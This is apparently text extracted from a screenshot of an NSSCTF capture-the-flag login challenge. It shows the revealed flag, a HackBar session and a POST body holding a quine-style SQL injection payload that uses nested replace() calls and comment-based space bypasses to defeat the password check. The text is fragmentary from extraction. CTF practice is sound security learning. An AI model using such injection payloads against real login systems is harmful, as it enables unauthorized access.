 Log in
UserName
Password
登陆成功就给FLAG
REGISTER
NSSCTF{4b4e2feb-bc66-42ce-ada8-153c9c7e2762}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
yption Encoding SQL XSS LFI XXE Other
Load URL
http://node4.anna.nssctf.cn:28101/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
DD "/"
username=admin&password=1'/**/union/**/select/**/replace(replace('1"/**/union/**/select
/**/replace(replace(".",char(34),char(39)),char(46),".")#',char(34),char(39)),char(46),'1"/**/union/**/select
/**/replace(replace(".",char(34),char(39)),char(46),".")#')#